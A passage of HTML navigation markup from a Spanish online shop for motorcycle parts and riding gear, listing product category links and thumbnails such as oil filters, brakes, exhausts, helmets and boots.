                                                                                class="cbp-column-title nav-link cbp-category-title">CAJA DE LAMINAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3979-filtros-de-aceite" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3979-0_thumb/filtros-de-aceite.jpg" loading="lazy"
                                                            alt="FILTROS DE ACEITE"/></a><a href="https://motosaleser.es/3979-filtros-de-aceite"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILTROS DE ACEITE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3980-tapas-de-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3980-0_thumb/tapas-de-motor.jpg" loading="lazy"
                                                            alt="TAPAS DE MOTOR"/></a><a href="https://motosaleser.es/3980-tapas-de-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAPAS DE MOTOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4020-bombas-de-agua" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4020-0_thumb/bombas-de-agua.jpg" loading="lazy"
                                                            alt="BOMBAS DE AGUA"/></a><a href="https://motosaleser.es/4020-bombas-de-agua"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOMBAS DE AGUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5082-carburacion-y-inyeccion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5082-0_thumb/carburacion-y-inyeccion.jpg" loading="lazy"
                                                            alt="CARBURACIÓN Y INYECCIÓN"/></a><a href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">CARBURACIÓN Y INYECCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5191-bujias-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5191-0_thumb/bujias-y-partes.jpg" loading="lazy"
                                                            alt="BUJÍAS Y PARTES"/></a><a href="https://motosaleser.es/5191-bujias-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">BUJÍAS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5137-juntas-y-toricas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5137-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                                            alt="JUNTAS Y TÓRICAS "/></a><a href="https://motosaleser.es/5137-juntas-y-toricas"
                                                                                class="cbp-column-title nav-link cbp-category-title">JUNTAS Y TÓRICAS </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5161-tonilleria-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5161-0_thumb/tonilleria-motor.jpg" loading="lazy"
                                                            alt="TONILLERÍA MOTOR"/></a><a href="https://motosaleser.es/5161-tonilleria-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">TONILLERÍA MOTOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5196-encendidos-y-cdi" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5196-0_thumb/encendidos-y-cdi.jpg" loading="lazy"
                                                            alt="ENCENDIDOS Y CDI"/></a><a href="https://motosaleser.es/5196-encendidos-y-cdi"
                                                                                class="cbp-column-title nav-link cbp-category-title">ENCENDIDOS Y CDI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5199-sistema-de-arranque" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5199-0_thumb/sistema-de-arranque.jpg" loading="lazy"
                                                            alt="SISTEMA DE ARRANQUE"/></a><a href="https://motosaleser.es/5199-sistema-de-arranque"
                                                                                class="cbp-column-title nav-link cbp-category-title">SISTEMA DE ARRANQUE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-12"
																				id="iq-12-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3996-plastica" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3996-0_thumb/plastica.jpg" loading="lazy"
                                                            alt="PLÁSTICA"/></a><a href="https://motosaleser.es/3996-plastica"
                                                                                class="cbp-column-title nav-link cbp-category-title">PLÁSTICA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3989-manillar-y-mandos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3989-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                                            alt="MANILLAR Y MANDOS"/></a><a href="https://motosaleser.es/3989-manillar-y-mandos"
                                                                                class="cbp-column-title nav-link cbp-category-title">MANILLAR Y MANDOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3984-pedales-y-estriberas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3984-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                                            alt="PEDALES Y ESTRIBERAS"/></a><a href="https://motosaleser.es/3984-pedales-y-estriberas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PEDALES Y ESTRIBERAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3983-kits-de-reparacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3983-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                                            alt="KITS DE REPARACIÓN"/></a><a href="https://motosaleser.es/3983-kits-de-reparacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">KITS DE REPARACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3985-transmision" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3985-0_thumb/transmision.jpg" loading="lazy"
                                                            alt="TRANSMISIÓN"/></a><a href="https://motosaleser.es/3985-transmision"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSMISIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5007-guia-y-patines-de-cadena" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5007-0_thumb/guia-y-patines-de-cadena.jpg" loading="lazy"
                                                            alt="GUÍA Y PATINES DE CADENA"/></a><a href="https://motosaleser.es/5007-guia-y-patines-de-cadena"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUÍA Y PATINES DE CADENA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4021-filtros-de-aire" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4021-0_thumb/filtros-de-aire.jpg" loading="lazy"
                                                            alt="FILTROS DE AIRE"/></a><a href="https://motosaleser.es/4021-filtros-de-aire"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILTROS DE AIRE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3987-frenos-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3987-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                                            alt="FRENOS Y PARTES"/></a><a href="https://motosaleser.es/3987-frenos-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">FRENOS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3988-ruedas-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3988-0_thumb/ruedas-y-partes.jpg" loading="lazy"
                                                            alt="RUEDAS Y PARTES"/></a><a href="https://motosaleser.es/3988-ruedas-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RUEDAS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3998-suspensiones-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3998-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                                            alt="SUSPENSIONES Y PARTES"/></a><a href="https://motosaleser.es/3998-suspensiones-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">SUSPENSIONES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3986-refrigeracion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3986-0_thumb/refrigeracion.jpg" loading="lazy"
                                                            alt="REFRIGERACIÓN"/></a><a href="https://motosaleser.es/3986-refrigeracion"
                                                                                class="cbp-column-title nav-link cbp-category-title">REFRIGERACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5260-caballete-lateral" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5260-0_thumb/caballete-lateral.jpg" loading="lazy"
                                                            alt="CABALLETE LATERAL"/></a><a href="https://motosaleser.es/5260-caballete-lateral"
                                                                                class="cbp-column-title nav-link cbp-category-title">CABALLETE LATERAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-13"
																				id="iq-13-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3991-escapes-y-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3991-0_thumb/escapes-y-accesorios.jpg" loading="lazy"
                                                            alt="ESCAPES Y ACCESORIOS"/></a><a href="https://motosaleser.es/3991-escapes-y-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ESCAPES Y ACCESORIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3992-depositos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3992-0_thumb/depositos.jpg" loading="lazy"
                                                            alt="DEPÓSITOS"/></a><a href="https://motosaleser.es/3992-depositos"
                                                                                class="cbp-column-title nav-link cbp-category-title">DEPÓSITOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3995-asientos-y-fundas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3995-0_thumb/asientos-y-fundas.jpg" loading="lazy"
                                                            alt="ASIENTOS Y FUNDAS"/></a><a href="https://motosaleser.es/3995-asientos-y-fundas"
                                                                                class="cbp-column-title nav-link cbp-category-title">ASIENTOS Y FUNDAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/296-neumaticos-mousse-camaras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/296-0_thumb/neumaticos-mousse-camaras.jpg" loading="lazy"
                                                            alt="NEUMÁTICOS, MOUSSE, CÁMARAS"/></a><a href="https://motosaleser.es/296-neumaticos-mousse-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">NEUMÁTICOS, MOUSSE, CÁMARAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4022-protecciones-y-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4022-0_thumb/protecciones-y-accesorios.jpg" loading="lazy"
                                                            alt="PROTECCIONES Y ACCESORIOS"/></a><a href="https://motosaleser.es/4022-protecciones-y-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES Y ACCESORIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3993-electricidad" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3993-0_thumb/electricidad.jpg" loading="lazy"
                                                            alt="ELECTRICIDAD"/></a><a href="https://motosaleser.es/3993-electricidad"
                                                                                class="cbp-column-title nav-link cbp-category-title">ELECTRICIDAD</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4788-accesorios-aluminio" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4788-0_thumb/accesorios-aluminio.jpg" loading="lazy"
                                                            alt="ACCESORIOS ALUMINIO"/></a><a href="https://motosaleser.es/4788-accesorios-aluminio"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS ALUMINIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3982-adhesivos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3982-0_thumb/adhesivos.jpg" loading="lazy"
                                                            alt="ADHESIVOS"/></a><a href="https://motosaleser.es/3982-adhesivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">ADHESIVOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3990-lubricantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3990-0_thumb/lubricantes.jpg" loading="lazy"
                                                            alt="LUBRICANTES"/></a><a href="https://motosaleser.es/3990-lubricantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">LUBRICANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4630-equipaje" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4630-0_thumb/equipaje.jpg" loading="lazy"
                                                            alt="EQUIPAJE"/></a><a href="https://motosaleser.es/4630-equipaje"
                                                                                class="cbp-column-title nav-link cbp-category-title">EQUIPAJE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5021-correas-de-sujeccion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5021-0_thumb/correas-de-sujeccion.jpg" loading="lazy"
                                                            alt="CORREAS DE SUJECCIÓN"/></a><a href="https://motosaleser.es/5021-correas-de-sujeccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">CORREAS DE SUJECCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4823-navegacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4823-0_thumb/navegacion.jpg" loading="lazy"
                                                            alt="NAVEGACIÓN"/></a><a href="https://motosaleser.es/4823-navegacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">NAVEGACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4835-transporte" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4835-0_thumb/transporte.jpg" loading="lazy"
                                                            alt="TRANSPORTE"/></a><a href="https://motosaleser.es/4835-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4023-herramientas-y-utensilios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4023-0_thumb/herramientas-y-utensilios.jpg" loading="lazy"
                                                            alt="HERRAMIENTAS Y UTENSILIOS"/></a><a href="https://motosaleser.es/4023-herramientas-y-utensilios"
                                                                                class="cbp-column-title nav-link cbp-category-title">HERRAMIENTAS Y UTENSILIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5024-tornilleria" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5024-0_thumb/tornilleria.jpg" loading="lazy"
                                                            alt="TORNILLERÍA"/></a><a href="https://motosaleser.es/5024-tornilleria"
                                                                                class="cbp-column-title nav-link cbp-category-title">TORNILLERÍA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3994-paddock" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3994-0_thumb/paddock.jpg" loading="lazy"
                                                            alt="PADDOCK"/></a><a href="https://motosaleser.es/3994-paddock"
                                                                                class="cbp-column-title nav-link cbp-category-title">PADDOCK</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5116-matriculas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5116-0_thumb/matriculas.jpg" loading="lazy"
                                                            alt="MATRÍCULAS"/></a><a href="https://motosaleser.es/5116-matriculas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATRÍCULAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-user cbp-mainlink-icon"></i>
											PILOTO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-9 ">
																					<a data-target="#iq-9-innertab-6"
																																												class="nav-link active">
																																																																		Piloto Adulto 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-10 ">
																					<a data-target="#iq-10-innertab-6"
																																												class="nav-link ">
																																																																		Piloto Infantil 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-14 ">
																					<a data-target="#iq-14-innertab-6"
																																												class="nav-link ">
																																																																		Piloto Mujer 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-17 ">
																					<a data-target="#iq-17-innertab-6"
																																												class="nav-link ">
																																																																		Dual Road 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-9"
																				id="iq-9-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/71-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/71-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="CASCOS"/></a><a href="https://motosaleser.es/71-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/64-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/64-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="GAFAS"/></a><a href="https://motosaleser.es/64-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3963-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3963-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="JERSEYS"/></a><a href="https://motosaleser.es/3963-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">JERSEYS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/69-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/69-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/69-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/916-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/916-0_thumb/sets.jpg" loading="lazy"
                                                            alt="SETS"/></a><a href="https://motosaleser.es/916-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">SETS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/67-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/67-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/67-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3962-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3962-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/3962-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/66-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/66-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/66-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4024-rinoneras-y-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4024-0_thumb/rinoneras-y-mochilas.jpg" loading="lazy"
                                                            alt="RIÑONERAS Y MOCHILAS"/></a><a href="https://motosaleser.es/4024-rinoneras-y-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIÑONERAS Y MOCHILAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/63-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/63-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="CHAQUETAS Y CHUBASQUEROS"/></a><a href="https://motosaleser.es/63-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS Y CHUBASQUEROS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4665-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4665-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4665-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4470-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4470-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4470-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4008-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4008-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL"/></a><a href="https://motosaleser.es/4008-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4010-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4010-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/4010-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-10"
																				id="iq-10-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3964-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3964-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="CASCOS"/></a><a href="https://motosaleser.es/3964-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3965-gafas" class="cbp-category-thumb"><img
